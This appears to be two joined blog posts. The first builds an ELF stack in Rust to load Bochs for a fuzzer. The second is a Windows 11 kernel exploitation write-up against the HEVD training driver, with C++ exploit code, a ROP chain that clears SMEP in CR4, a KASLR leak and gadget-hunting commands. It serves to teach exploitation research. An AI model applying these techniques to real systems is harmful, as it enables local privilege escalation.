Next, is the auxiliary vector, which is extremely important to us. This information details several aspects of the program. These auxiliary entries in the vector are 16-bytes a piece. They comprise a key and a value just like our environment variable entries, but these are basically u64 values. For the test program, we can actually dump the auxiliary information by using info aux under GDB.
gef➤  info aux
33   AT_SYSINFO_EHDR      System-supplied DSO's ELF header 0x7ffff7f2e000
51   ???                                                 0xe30
16   AT_HWCAP             Machine-dependent CPU capability hints 0x1f8bfbff
6    AT_PAGESZ            System page size               4096
17   AT_CLKTCK            Frequency of times()           100
3    AT_PHDR              Program headers for program    0x7ffff7f30040
4    AT_PHENT             Size of program header entry   56
5    AT_PHNUM             Number of program headers      12
7    AT_BASE              Base address of interpreter    0x0
8    AT_FLAGS             Flags                          0x0
9    AT_ENTRY             Entry point of program         0x7ffff7f39f50
11   AT_UID               Real user ID                   1000
12   AT_EUID              Effective user ID              1000
13   AT_GID               Real group ID                  1000
14   AT_EGID              Effective group ID             1000
23   AT_SECURE            Boolean, was exec setuid-like? 0
25   AT_RANDOM            Address of 16 random bytes     0x7fffffffe3b9
26   AT_HWCAP2            Extension of AT_HWCAP          0x2
31   AT_EXECFN            File name of executable        0x7fffffffefe2 "/home/dude/lucid/test"
15   AT_PLATFORM          String identifying platform    0x7fffffffe3c9 "x86_64"
0    AT_NULL              End of vector                  0x0
The keys are on the left the values are on the right. For instance, on the stack we can expect the value 0x5 for AT_PHNUM, which describes the number of Program Headers, to be accompanied by 12 as the value. We can dump the stack and see this in action as well.
You can see the towards the end of the data at 0x7fffffffe2d8 we can see the key 0x5, and at 0x7fffffffe2e0 we can see the value 0xc which is 12 in hex. We need some of these in order to load our ELF properly as the ELF _start routine requires some of them in order to set the environment up properly. The ones I included on my stack were the following, they might not all be necessary:
AT_ENTRY which holds the program entry point,
AT_PHDR which is a pointer to the program header data,
AT_PHNUM which is the number of program headers,
AT_RANDOM which is a pointer to 16-bytes of a random seed, which is supposed to be placed by the kernel. This 16-byte value serves as an RNG seed to construct stack canary values. I found out that the program we load actually does need this information because I ended up with a NULL-ptr deref during my initial testing and then placed this auxp pair with a value of 0x4141414141414141 and ended up crashing trying to access that address. For our purposes, we don’t really care that the stack canary values are crytographically secure, so I just placed another pointer to the program entry as that is guaranteed to exist.
AT_NULL which is used to terminate the auxiliary vector
So with those values all accounted for, we now know all of the data we need to construct the program’s stack.
Allocating the Stack
First, we need to allocate memory to hold the Bochs stack since we will need to know the address it’s mapped at in order to formulate our pointers. We will know offsets within a vector representing the stack data, but we won’t know what the absolute addresses are unless we know ahead of time where this stack is going in memory. Allocating the stack was very straightforward as I just used mmap the same way we did with the program segments. Right now I’m using a 1MB stack which seems to be large enough.
Constructing the Stack Data
In my stack creation logic, I created the stack starting from the bottom and then inserting values on top of the stack.
So the first value we place onto the stack is the “end-marker” from the diagram which is just a 0u64 in Rust.
Next, we need to place all of the strings we need onto the stack, namely our command line arguments. To separate command line arguments meant for the fuzzer from command line arguments meant for Bochs, I created a command line argument --bochs-args which is meant to serve as a delineation point between the two argument categories. Every argument after --bochs-args is meant for Bochs. I iterate through all of the command line arguments provided and then place them onto the stack. I also log the length of each string argument so that later on, we can calculate their absolute address for when we need to place pointers to the strings in the argv vector. As a sidenote, I also made sure that we maintained 8-byte alignment throughout the string pushing routine just so we didn’t have to deal with any weird pointer values. This isn’t necessary but makes the stack state easier for me to reason about. This is performed with the following logic:
// Create a vector to hold all of our stack dataletmutstack_data=Vec::new();// Add the "end-marker" NULL, we're skipping adding any envvar strings for// nowpush_u64(&mutstack_data,0u64);// Parse the argv entries for Bochsletargs=parse_bochs_args();// Store the length of the strings including paddingletmutarg_lens=Vec::new();// For each argument, push a string onto the stack and store its offset // locationforarginargs.iter(){letold_len=stack_data.len();push_string(&mutstack_data,arg.to_string());// Calculate arg length and store itletarg_len=stack_data.len()-old_len;arg_lens.push(arg_len);}
Pushing strings is performed like this:
// Pushes a NULL terminated string onto the "stack" and pads the string with // NULL bytes until we achieve 8-byte alignmentfnpush_string(stack:&mutVec<u8>,string:String){// Convert the string to bytes and append it to the stackletmutbytes=string.as_bytes().to_vec();// Add a NULL terminatorbytes.push(0x0);// We're adding bytes in reverse because we're adding to index 0 always,// we want to pad these strings so that they remain 8-byte aligned so that// the stack is easier to reason about imoifbytes.len()%U64_SIZE>0{letpad=U64_SIZE-(bytes.len()%U64_SIZE);for_in0..pad{bytes.push(0x0);}}for&byteinbytes.iter().rev(){stack.insert(0,byte);}}
Then we add some padding and the auxiliary vector members:
// Add some paddingpush_u64(&mutstack_data,0u64);// Next we need to set up the auxiliary vectors, terminate the vector with// the AT_NULL key which is 0, with a value of 0push_u64(&mutstack_data,0u64);push_u64(&mutstack_data,0u64);// Add the AT_ENTRY key which is 9, along with the value from the Elf header// for the program's entry point. We need to calculate push_u64(&mutstack_data,elf.elf_header.entry+baseasu64);push_u64(&mutstack_data,9u64);// Add the AT_PHDR key which is 3, along with the address of the program// headers which is just ELF_HDR_SIZE away from the basepush_u64(&mutstack_data,(base+ELF_HDR_SIZE)asu64);push_u64(&mutstack_data,3u64);// Add the AT_PHNUM key which is 5, along with the number of program headerspush_u64(&mutstack_data,elf.program_headers.len()asu64);push_u64(&mutstack_data,5u64);// Add AT_RANDOM key which is 25, this is where the start routines will // expect 16 bytes of random data as a seed to generate stack canaries, we// can just use the entry again since we don't care about securitypush_u64(&mutstack_data,elf.elf_header.entry+baseasu64);push_u64(&mutstack_data,25u64);
Then, since we ignored the environment variables, we just push a NULL pointer onto the stack and also the NULL pointer terminating the argv vector:
// Since we skipped ennvars for now, envp[0] is going to be NULLpush_u64(&mutstack_data,0u64);// argv[n] is a NULLpush_u64(&mutstack_data,0u64);
This is where I spent a lot of time debugging. We now have to add the pointers to our arguments. To do this, I first calculated the total length of the stack data now that we know all of the variable parts like the number of arguments and the length of all the strings. We have the stack length as it currently exists which includes the strings, and we know how many pointers and members we have left to add to the stack (number of args and argc). Since we know this, we can calculate the absolute addresses of where the string data will be as we push the argv pointers onto the stack. We calculate the length as follows:
// At this point, we have all the information we need to calculate the total// length of the stack. We're missing the argv pointers and finally argcletmutstack_length=stack_data.len();// Add argv pointersstack_length+=args.len()*POINTER_SIZE;// Add argcstack_length+=std::mem::size_of::<u64>();
Next, we start at the bottom of the stack and create a movable offset which will track through the stack stopping at the beginning of each string so that we can calculate its absolute address. The offset represents how deep into the stack from the top we are. At first, the offset is the largest value it can be because it’s at the bottom of the stack (higher-memory address). We subtract from it in order to point us towards the beginning of each argv string we pushed onto the stack. So the bottom of the stack looks something like this:
NULL
string_1
string_2
end-marker <--- offset
So armed with the arguments and their lengths that we recorded, we can adjust the offset each time we iterate through the argument lengths to point to the beginning of the strings. There is one gotcha though, on the first iteration, we have to account for the end-marker and its 8-bytes. So this is how the logic goes:
// Right now our offset is at the bottom of the stack, for the first// argument calculation, we have to accomdate the "end-marker" that we added// to the stack at the beginning. So we need to move the offset up the size// of the end-marker and then the size of the argument itself. After that,// we only have to accomodate the argument lengths when moving the offsetfor(idx,arg_len)inarg_lens.iter().enumerate(){// First argument, account for end-markerifidx==0{curr_offset-=arg_len+U64_SIZE;}// Not the first argument, just account for the string lengthelse{curr_offset-=arg_len;}// Calculate the absolute addressletabsolute_addr=(stack_addr+curr_offset)asu64;// Push the absolute address onto the stackpush_u64(&mutstack_data,absolute_addr);}
It’s pretty cool! And it seems to work? Finally we cap the stack off with argc and we are done populating all of the stack data in a vector. Next, we’ll want to actually copy the data onto the stack allocation which is straightforward so no code snippet there.
The last piece of information I think worth noting here is that I created a constant called STACK_DATA_MAX and the length of the stack data cannot be more than that tunable value. We use this value to set up RSP when we jump to the program in memory and start executing. RSP is set so that it is at the absolute lowest address possible, which is the stack allocation size - STACK_DATA_MAX. This way, when the stack grows, we have left the maximum amount of slack space possible for the stack to grow into since the stack grows down in memory.
Executing the Loaded Program
Everything at this point should be setup perfectly in memory and all we have to do is jump to the target code and start executing. For now, I haven’t fleshed out a context switching routine or anything we’re literally just going to jump to the program and execute it and hope everything goes well. The code I used to achieve this is very simple:
pubfnstart_bochs(bochs:Bochs){// Set RAX to our jump destination which is the program entry, clear RDX,// and set RSP to the correct valueunsafe{asm!("mov rax, {0}","mov rsp, {1}","xor rdx, rdx","jmp rax",in(reg)bochs.entry,in(reg)bochs.rsp,);}}
The reason we clear RDX is because if the _start routine sees a non-zero value in RDX, it will interpret that to mean that we are attempting to register a hook located at the address in RDX to be invoked when the program exits, we don’t have one we want to run so for now we NULL it out. The other register values don’t really matter. We move the program entry point into RAX and use it as a long jump target and we supply our handcrafted RSP so that the program has a stack to use to do its relocations and run properly.
dude@lol:~/lucid/target/release$./lucid --bochs-args-AAAAA-BBBBBBBBBB[17:43:19] lucid>Loading Bochs...
[17:43:19] lucid>Bochs loaded { Entry: 0x19F50, RSP: 0x7F513F11C000 }Argument count: 3
Args:
-./bochs
--AAAAA
--BBBBBBBBBB
Test alive!
Test alive!
Test alive!
Test alive!
Test alive!
Test alive!
dude@lol:~/lucid/target/release$
The program runs, parses our command line args, and exits all without crashing! So it looks like everything is good to go. This would normally be a good stopping place, but I was morbidly curious…
Will Bochs Run?
We have to see right? First we have to compile Bochs as a -static-pie ELF which was a headache in itself, but I was able to figure it out.
ude@lol:~/lucid/target/release$./lucid --bochs-args-AAAAA-BBBBBBBBBB[12:30:40] lucid>Loading Bochs...
[12:30:40] lucid>Bochs loaded { Entry: 0xA3DB0, RSP: 0x7FEB0F565000 }========================================================================
Bochs x86 Emulator 2.7
Built from SVN snapshot on August 1, 2021
Timestamp: Sun Aug 1 10:07:00 CEST 2021
========================================================================
Usage: bochs [flags] [bochsrc options]
-n no configuration file
-f configfile specify configuration file
-q quick start (skip configuration interface)
-benchmark N run Bochs in benchmark mode for N millions of emulated ticks
-dumpstats N dump Bochs stats every N millions of emulated ticks
-r path restore the Bochs state from path
-log filename specify Bochs log file name
-unlock unlock Bochs images leftover from previous session
--help display this help and exit
--help features display available features / devices and exit
--help cpu display supported CPU models and exit
For information on Bochs configuration file arguments, see the
bochsrc section in the user documentation or the man page of bochsrc.
00000000000p[ ] >>PANIC<<command line arg '-AAAAA' was not understood
00000000000e[SIM ] notify called, but no bxevent_callback function is registered
========================================================================
Bochs is exiting with the following message:
[ ] command line arg '-AAAAA' was not understood
========================================================================
00000000000i[SIM ] quit_sim called with exit code 1
Bochs runs! It couldn’t make sense of our non-sense command line arguments, but we loaded it and ran it successfully.
Next Steps
The very next step and blog post will be developing a context-switching routine that we will use to transition between Fuzzer execution and Bochs execution. This will involve saving our state each time and function basically the same way a normal user-to-kernel context switch functions.
After that, we have to get very familiar with Bochs and attempt to get a target up and running in vanilla Bochs. Once we do that, we’ll try to run that in the Fuzzer.
How a simple K-TypeConfusion took me 3 months long to create a exploit? [HEVD] - Windows 11 (build 22621)
Have you ever tested something for a really long time, that it made part of your life? that’s what happen to me for the last months when a simple TypeConfusionvulnerability almost made me go crazy!
Introduction
In this blogpost, we will talk about my experience covering a simple vulnerability that for some reason was the most hard and confuse thing that i ever have seen in a context of Kernel Exploitaiton.
We will cover about the follow topics:
TypeConfusion: We will discuss how this vulnerability impact in windows kernel, and as a researcher how we can manipulate and implement an exploit from User-Landin order to get Privileged Access on the operation system.
ROPchain: Method to make RIPregister jump through windows kernel addresses, in order to execute code. With this technique, we can actually manipulate the order of execution of our Stack, and thenceforth get access into the User-Land Shellcode.
Kernel ASLR Bypass: Way to Leakkernel memory addresses, and with the correct base address, we’re able to calculatethe memory region which we want to use posteriorly.
Supervisor Mode Execution Prevention (SMEP): Basically a mechanism that block all execution from user-land addresses, if it is enabled in operation system, you can’t JMP/CALLinto User-Land, so you can’t simply direct execute your shellcode. This protection come since Windows 8.0 (32/64 bits) version.
Kernel Memory Managment: Important informations about how Kernel interprets memory, including: Memory Paging, Segmentations,Data Transfer, etc. Also, a description of how memory uses his data during Operation System Layout.
Stack Manipulation: Stack is the most notorious thing that you will see in this blogpost, all my research lies on it, and after reboot myVM million times, i actually can understand a little bit some concepts that you must consider when writing a Stack Based exploit.
VM Setup
OS Name:                   Microsoft Windows 11 Pro
OS Version:                10.0.22621 N/A Build 22621
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Vulnerable Driver:         HackSysExtremeVulnerableDriver a.k.a HEVD.sys
Tips for Kernel Exploitation coding
Default windows functions most of the time can delay a exploitation development, because most of these functions should have “protected values” with a view to preveting misuse from attackers or people who want to modify/manipulateinternal values. According many C/C++scripts, you can find a import as follows:
#include <windows.h>
#include <winternl.h> // Don't use it
#include <iostream>
#pragma comment(lib, "ntdll.lib")
<...snip...>
When a inclusion of winternl.h file is made, default values of “innumerous” functions are overwritten with the values defined on structson the library.
The problem is, when you manipulating and exploiting functions from User-Land like NtQuerySystemInformationin “recent”windows versions, these defined values are “different”, blocking and preveting the use of it functions which can have some ability to leak kernel base addresses, consequently delaying our exploitation phase. So, it’s import to make sure that a code is crafted by ignoring winternl.h and posteriorly by utilizing manually structs definitions as example below:
As you can see, the function is expecting two values from a user-controlled struct named _KERNEL_TYPE_CONFUSION_OBJECT, this struct contains (ObjectID, ObjectType)as parameters, and after parse these objects, it utilizes TypeConfusionObjectInitializerwith our objects. The vulnerable code follows as bellow:
The vulnerability in the code above is implict behind the unrestricted execution of _KERNEL_TYPE_CONFUSION_OBJECT->ObjectTypewhich pointer to an user-controlled address.
Exploit Initialization
Knowing about our vulnerability, now we’ll get focused into exploit phases.
First of all, we craft our code in order to communicate to our HEVDdriver IRPutilizing previously got IOCTL -> 0x22202, and after that send our malicious buffer.
HMODULE ntdll = LoadLibraryA("ntdll.dll"); // Get the address of NtDeviceIoControlFile LPFN_NtDeviceIoControlFile NtDeviceIoControlFile = reinterpret_cast<LPFN_NtDeviceIoControlFile>( GetProcAddress(ntdll, "NtDeviceIoControlFile"));
HANDLE setupSocket() { // Open a handle to the target device HANDLE deviceHandle = CreateFileA( "\\\\.\\HackSysExtremeVulnerableDriver", GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, nullptr, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, nullptr ); if (deviceHandle == INVALID_HANDLE_VALUE) { //std::cout << "[-] Failed to open the device" << std::endl; FreeLibrary(ntdll); return FALSE; } return deviceHandle; } int exploit() { HANDLE sock = setupSocket(); ULONG outBuffer = { 0 }; PVOID ioStatusBlock = { 0 }; ULONG ioctlCode = 0x222023; //HEVD_IOCTL_TYPE_CONFUSION USER_CONTROLLED_OBJECT UBUF = { 0 }; // Malicious user-controlled struct UBUF.ObjectID = 0x4141414141414141; UBUF.ObjectType = 0xDEADBEEFDEADBEEF; // This address will be "[CALL]ed" if (NtDeviceIoControlFile((HANDLE)sock, nullptr, nullptr, nullptr, &ioStatusBlock, ioctlCode, &UBUF, 0x123, &outBuffer, 0x321) != STATUS_SUCCESS) { std::cout << "\t[-] Failed to send IOCTL request to HEVD.sys" << std::endl; } return 0; }
int main() { exploit(); return 0; }
Then after we send our buffer, _KERNEL_TYPE_CONFUSION_OBJECTshould be like this.
0xdeadbeefdeadbeef address is our callback for the moment[CALL]ing 0xdeadbeefdeadbeef
Now we can cleary understand where exactly this vulnerability lies. The next step should be to JMP into our user-controlled buffer containing some shellcode that can escalate SYSTEM PRIVILEGES, the issue with this idea lies behind a protection mechanism called SMEP. Supervisor Mode Execution Prevention, a.k.a (SMEP).
Supervisor Mode Execution Prevention (SMEP)
The main idea behind SMEPprotection is to preveting CALL/JMP into user-landaddresses. If SMEPkernel bitis set to [1], it provides a security mechanism that protectmemory pages from user attacks.
SMEP: Supervisor Mode Execution Prevention allows pages to be protected from supervisor-mode instruction fetches. If SMEP = 1, software operating in supervisor mode cannot fetch instructions from linear addresses that are accessible in user mode
- Detects RING-0 code running in USER SPACE - Introduced at Intel processors based on the Ivy Bridge architecture - Security feature launched in 2011 - Enabled by default since Windows 8.0 (32/64 bits) - Kernel exploit mitigation - Specially "Local Privilege Escalation” exploits must now consider this feature.
Then let’s see in a pratical test if it is actually working properly.
After exploit execution we got something like this:
SMEP seems to be working properly
The BugCheckanalysis should be similar as a follows:
ATTEMPTED_EXECUTE_OF_NOEXECUTE_MEMORY (fc)
An attempt was made to execute non-executable memory.  The guilty driver
is on the stack trace (and is typically the current instruction pointer).
When possible, the guilty driver's name is printed on
the BugCheck screen and saved in KiBugCheckDriver.
Arguments:
Arg1: 0000000080000000, Virtual address for the attempted execute.
Arg2: 00000001db4ea867, PTE contents.
Arg3: ffffb40672892490, (reserved)
Arg4: 0000000080000005, (reserved)
<...snip...>
As we can see, SMEPprotection looks working right, the follow steps will cover how do we can manipulate our addresses in order to enable our shellcode buffer to be executed by processor.
Returned-Oriented-Programming against SMEP
Returned-Oriented-Programminga.k.a (ROP), is technique that allows any attacker to manipulate the instruction pointers and returned addresses in the current stack, with this type of attack, we can actually perform a programming assembly only with execution between address to address.
Return Oriented Programming (or ROP) is the idea of chaining together small snippets of assembly with stack control to cause the program to do more complex things.
As we saw in buffer overflows, having stack control can be very powerful since it allows us to overwritesaved instruction pointers, giving us control over what the program does next. Most programs don’t have a convenient give_shell function however, so we need to find a way to manually invoke system or another exec function to get us our shell.
The main idea for our exploit lies behind the utilization of a ROP chain with a view to achieve arbitrary code execution. But how?
x64 CR4 register
As part of a Control Registers, CR4register basically holds a bit value that can changes between Operation Systems.
When SMEPis implemented, a default value is used in the current OS to check if SMEP still enabled, and with this information kernel can knows if through his execution, should be possible or not to CALL/JMPinto user-land addresses.
As Wikipedia says:
A control register is a processor register that changes or controls the general behavior of a CPU or other digital device. Common tasks performed by control registers include interrupt control, switching the addressing mode, paging control, and coprocessor control.
In my Operation System Build Windows 11 22621we can cleary see this register value in WinDBG:
CR4 value before ROP Chain
At now, the main idea is about to flipthe correct bit, in order to neutralize SMEP execution, and after that JMPinto attacker shellcode.
SMEP turning off through bit flip: 001[1]0101 -> 001[0]0101
Now, with this in mind, we need get back into our exploit source-code, and craft our ROP chainto achieve our goal. The question is, how?
At now, we know that we need change CR4value and a ROP chaincan help us, also we actually need at first to bypass Kernel ASLRdue the randomization between addresses in this land. The follow steps we’ll cover how to get the correct gadgetsto follow attacks.
Virtualization-based security (VBS)
With CR4register manipulation through ROP chainattacks, it’s important to notice that when a miscalculation is done by an attacker in the bit change exploit phase,if Virtualization-based securitybit is enabled, system catch exception and crashes after a change attempt of CR4 register value.
Virtualization-based security (VBS) enhancements provide another layer of protection against attempts to execute malicious code in the kernel. For example, Device Guard blocks code execution in a non-signed area in kernel memory, including kernel EoP code. Enhancements in Device Guard also protect key MSRs, control registers, and descriptor table registers. Unauthorized modifications of the CR4 control register bitfields, including the SMEPfield, are blocked instantly.
If for some reason, you see an error as below, it’s a probably miscalculation of a the value which should be placed into CR4register.
<...snip...>
// A example of miscalculation of CR4 address
QWORD* _fakeStack = reinterpret_cast<QWORD*>((INT64)0x48000000 + 0x28); // add esp, 0x28
_fakeStack[index++] = SMEPBypass.POP_RCX;     // POP RCX
_fakeStack[index++] = 0xFFFFFF;               // ---> WRONG CR4 value
_fakeStack[index++] = SMEPBypass.MOV_CR4_RCX; // MOV CR4, RCX
_fakeStack[index++] = (INT64)shellcode;       // JMP SHELLCODE
<...snip...>
WinDBG output:
KERNEL_SECURITY_CHECK_FAILURE (139)
A kernel component has corrupted a critical data structure.  The corruption
could potentially allow a malicious user to gain control of this machine.
Arguments:
Arg1: 0000000000000004, The thread's stack pointer was outside the legal stack
 extents for the thread.
Arg2: 0000000047fff230, Address of the trap frame for the exception that caused the BugCheck
Arg3: 0000000047fff188, Address of the exception record for the exception that caused the BugCheck
Arg4: 0000000000000000, Reserved
EXCEPTION_RECORD:  0000000047fff188 -- (.exr 0x47fff188)
ExceptionAddress: fffff80631091b99 (nt!RtlpGetStackLimitsEx+0x0000000000165f29)
   ExceptionCode: c0000409 (Security check failure or stack buffer overrun)
  ExceptionFlags: 00000001
NumberParameters: 1
   Parameter[0]: 0000000000000004
Subcode: 0x4 FAST_FAIL_INCORRECT_STACK
PROCESS_NAME:  TypeConfusionWin11x64.exe
ERROR_CODE: (NTSTATUS) 0xc0000409 - The system has detected a stack-based buffer overrun in this application. It is possible that this saturation could allow a malicious user to gain control of the application.
EXCEPTION_CODE_STR:  c0000409
EXCEPTION_PARAMETER1:  0000000000000004
EXCEPTION_STR:  0xc0000409
KASLR Bypass with NtQuerySystemInformation
NtQuerySystemInformationAs mentioned before, is a function that if configured correctly can leak kernel lib base addresses once perform system query operations. As return of these queries, we can actually leak memory from user-land.
The function NTQuerySystemInformation is implemented on NTDLL. And as a kernel API, it is always being updated during the Windows versions with no short notice. As mentioned, this is a private function, so not officially documented by Microsoft. It has been used since early days from Windows NT-family systems with different syscall IDs.
<…snip…>
The function basically retrieves specific information from the environment and its structure is very simple
<…snip…>´
There are numerous data that can be retrieved using these classes along with the function. Information regarding the system, the processes, objects and others.
So, now we have a question, if we can leakaddresses and calculate the correct offset of the base of these addresses to our gadget, how can we search in memory for these ones?
The solution is simple as follows:
1 - kd> lm m nt Browse full module list start end module name fffff800`51200000fffff800`52247000nt (export symbols) ntkrnlmp.exe 2 - .writemem "C:/MyDump.dmp" fffff80051200000 fffff80052247000 3 - python3 .\ROPgadget.py --binary C:\MyDump.dmp --ropchain --only "mov|pop|add|sub|xor|ret" > rop.txt
With the file ROP.txt, we have addresses but we’re still “unable” to get the correct ones to implement a valid calculation.
Ntdllfor exemple, utilizes addresses from his module as “buffers” sometimes, and the data can point for another invalid one. At kernel level, functions “changes”, and between all these “changes” you will never hit the correct offset through a simple .writememdump.
The biggest issue lies behind when a .writemem is used, it dumps the start and end of a defined module, but it automatically don’t align correctly the offset of functions. It happens due module segmentsand malleable data which can change time by time for the properly OS work . For example, if we search for opcodesutilizing WinDBGcommand line, there’s a static buffer address which returns exatcly the opcodes that we send.
WinDBG opcode searching
The addresses above seems to be valid, and they are identical due our opcodes, the problem is that 0xffffff80051ef8500 is a buffer and it returns everything we put into WinDBGsearch function [s command]. So, no matter how you changesopcode, it always returns back in a buffer.
WinDBG opcode searching
Ok, now let’s say that ROPGadget.py return as the follow output:
--> 0xfffff800516a6ac4 : pop r12 ; pop rbx ; pop rbp ; pop rdi ; pop rsi ; ret
0xfffff800514cbd9a : pop r12 ; pop rbx ; pop rbp ; ret
0xfffff800514d2bbf : pop r12 ; pop rbx ; ret
0xfffff800514b2793 : pop r12 ; pop rcx ; ret
If we try to check if that opcodesare the same in our current VM, we’ll notice something like this:
Inspecting 0xfffff800516a6ac4 address
As you can see, the offset from .writememis invalid, meaning that something went wrong. A simple fix for this issue is by looking into our ROPGadgetsand see what assembly code that we need, and thenceforth we convert this code into opcode, so with that we can freely search into current valid memory the addresses to start our ROP chain.
4 - kd> lm m nt Browse full module list start end module name fffff800`51200000fffff800`52247000nt (export symbols) ntkrnlmp.exe 5 - kd> s fffff800`51200000 L?01047000 BC 00 00 00 48 83 C4 28 C3 fffff800`514ce4c0 bc 00 00 00 48 83 c4 28-c3 cc cc cc cc cc cc cc ....H..(........ fffff800`51ef8500 bc 00 00 00 48 83 c4 28-c3 01 a8 02 75 06 48 83 ....H..(....u.H. fffff800`51ef8520 bc 00 00 00 48 83 c4 28-c3 cc cc cc cc cc cc cc ....H..(........ 6 - kd> u nt!ExfReleasePushLock+0x20 nt!ExfReleasePushLock+0x20: fffff800`514ce4c0 bc00000048 mov esp,48000000h fffff800`514ce4c5 83c428 add esp,28h fffff800`514ce4c8 c3 ret
Now we know that ntdll base address 0xffffff8005120000 + 0x00000000002ce4c0will result into nt!ExfReleasePushLock+0x20function.
Stack Pivoting & ROP chain
With previously idea of what exatcly means aROP chain, now it’s important to know what gadget do we need to change CR4register value utlizing only kernel addresses.
STACK PIVOTING:
mov esp, 0x48000000

ROP CHAIN:
POP RCX; ret // Just "pop" our RCX register to receive values
<CR4 CALCULATED VALUE> // Calculated value of current OS CR4 value
MOV CR4, RCX; ret // Changes current CR4 value with a manipulated one

// The logic for the ROP chain
// 1 - Allocate memory in 0x48000000 region
// 2 - When we moves 0x48000000 address to our ESP/RSP register
       we actually can manipulated the range of addresses that we'll [CALL/JMP].
Now knowing about ourROP chain logic, we need to discuss about Stack Pivoting technique.
Stack pivoting basically means the changes of current Kernel stack into a user-controlled Fake Stack, this modification can be possible by changing RSP register value. When we changes RSP value to a user-controlled stack, we can actually manipulate it execution through a ROP chain, once we can do a programming returning into kernel addresses.
Getting back into the code, we implement our attacker Fake Stack.
int main() { SMEPBypassInitializer(); exploit(); return 0; }
After exploit executes, we have the follow WinDBGoutput:
[CALL] pre-calculated addresses, in order to change current RSP value for 0x48000000 (user-controlled)Segmentation Fault poped out after mov esp, 0x48000000executionAnalysis of the segmentation fault error
After mov esp, 0x48000000instruction execution, we notice that it crashed and returned a segmentation fault as an exception named UNEXPECTED_KERNEL_MODE_TRAP (7F), now let’s see our stack.
Stack frame after crash
So, what can we do next?
Memory and Components
Now this blogpost can really start. After all briefing covering the techniques, it’s time to explain why stack is one of the most confuse things in a exploitation development, we will see how it can easily turn a simple vulnerability attack into a brain-death issue.
Kernel Memory Management
An oversimplification of how a kernel connects application software to the hardware of a computer (wikipedia)
Now, we’ll have to go deep into Memory Managment topic as way to understand concepts about Memory Segments, Virtual Allocation, and Paging.
The kernel has full access to the system’s memory and must allow processes to safely access this memory as they require it. Often the first step in doing this is virtual addressing, usually achieved by paging and/orsegmentation. Virtual addressing allows the kernel to make a given physical address appear to be another address, the virtual address.
<…snip…>
In computing, a virtual address space (VAS) or address space is the set of ranges of virtual addresses that an operating system makes available to a process.[1] The range of virtual addresses usually starts at a low address and can extend to the highest address allowed by the computer’s instruction set architecture and supported by the operating system’s pointer size implementation, which can be 4 bytes for32-bit or 8 bytes for 64-bit OS versions. This provides several benefits, one of which is security through process isolation assuming each process is given a separate address space.
As we can see, Virtual Addressing refers to the space addressedfor each user-application and kernel functions, reserving memory spaces during a OS usage. When an application is initialized, the operation system understand that needs to allocate new space in memory, addressing into a valid range of addresses, consequently avoiding damaging kernel current memory region.
That’s the case when you try toplay a game, and for some reason, a bunch of GB’s from your current memory increasesbefore the game starts, all data was allocated and most of this dataand addresses initiates nullified until game file-data starts to be loaded into memory.
With the use of malloc() and VirtualAlloc() functions, you can actually “address” a range of Virtual Memory into a defined address, that’s why Stack Pivoting is the best solution for make this exploit works.
Virtual Memory
Address difference betwen physical/virtual memory
As you can see in the above image, Virtual Addresses communicates to application/processby sending data and values, so the processes can be able to query, allocateor freeeach data any time.
In computing, virtual memory, or virtual storage,[b] is a memory management technique that provides an “idealized abstractionof the storage resources that are actually available on a given machine”[3] which “creates the illusionto users of a very large (main) memory”.[4]
The computer’s operating system, using a combination of hardwareand software, maps memory addresses used by a program, called virtual addresses, into physical addresses in computer memory. Main storage, as seen by a process or task, appears as a contiguous address space or collection of contiguous segments. The operating system manages virtual address spaces and the assignment of real memory to virtual memory.[5] Address translation hardware in the CPU, often referred to as a Memory Management Unit (MMU), automatically translates virtual addresses to physical addresses. Softwarewithin the operating system may extend these capabilities, utilizing, e.g.,disk storage, to provide a virtual address space that can exceed the capacity of real memory and thus reference more memory than is physicallypresent in the computer.
The primary benefits of virtual memory include freeingapplications from having to manage a shared memory space, ability to share memory used by librariesbetweenprocesses, increased security due to memory isolation, and being able to conceptually use more memory than might be physicallyavailable, using the technique of pagingor segmentation.
As mentioned before, addressing/allocating Virtual Memory ranges (from a user-land perspective), allow us to manipulate de usage of addresses data into our current application, but that’s a problem. When an address range of Virtual Memory is allocated, still not part of OS physical operations due the abstracted/fake allocation into memory. Following the idea of our previous example, when a gamestarts, Virtual Memory is allocated and Memory Management Unit (MMU) automatically traslate data between physical and virtualaddresses.
From a developer perspective, when an application consumes memory, it’s important to free()/VirtualFree() unused data, to preventdata won’t crashthe whole application, once so many addresses are set to be in use by the system. Also, OS can deal with processes which consumes many addresses, automatically closing this ones avoidingcritical errors. There cases that applications exceed the capacity of RAM free space, in this situations, the allocation can be extended into Disk Storage.
Paged Memory
Physical memory also called Paged Memory, imply to memory which is in use by applications and processes. This memory scheme can retrivedata from Virtual Allocations, consequently utilizing it data as part of current execution.
In computeroperating systems, memory paging (or swappingon some Unix-like systems) is a memory management scheme by which a computer stores and retrieves data from secondary storage[a] for use in main memory.[citation needed] In this scheme, the operating system retrieves data from secondary storage in same-size blocks called pages. Pagingis an important part of virtual memory implementations in modern operating systems, using secondary storage to let programs exceed the size of available physical memory.
When a process tries to reference a page not currently mapped to a page frame in RAM, the processor treats this invalid memory reference as a page fault and transfers control from the program to the operating system.
Kernel can identifies when an address lies in a Paged Memoryspace by utilizing Page Table Entry (PTE) , which differs each type of allocation and mapping memory segments.
With Page Table Entry (PTE), Kernel is able to map the correct offset in order to translatedata between each address. If there’s a invalid mapped memory region in the translations, a Page Fault is returned, and OS crashes. In case of Windows Kernel, a _KTRAP_FRAME is called, and an error should be expected as bellow:
Stack Frame after exploit execution
Virtual Allocation issues in Windows System
When a binary exploit is developed, memory must to be manipulate in most of the cases. Through C/C++ functions as VirtualAlloc(), if you manage to allocate data into address 0x48000000with size 0x1000, your current address 0x48000000are now “addressed” into Page Table as a Virtual Address until 0x48001000 and it will NOT be treat as part of Physical Memory by Kernel (remains as Non-Paged one). It’s important to pay attention in this detail thus if you try to use the example above in a Kernel-Landperspective, a Trap Frame will be handled by WinDBGas follows:
Trying to use Virtual Memory in Kernel scheme cause _KTRAP_FRAME
To deal with this issue, we can use VirtualLock()function from C/C++once it locks the specified region of the process’s virtual address space into physical memory, thus preveting Page Faults. So, with that in mind, we can now changes our Virtual Memory Addressto a Physicalone.
Now should be possible to achieve code execution, right?
<...snip...>
// Allocating Fake Stack with ROP chain in a pre-defined address [0x48000000]
int index = 0;
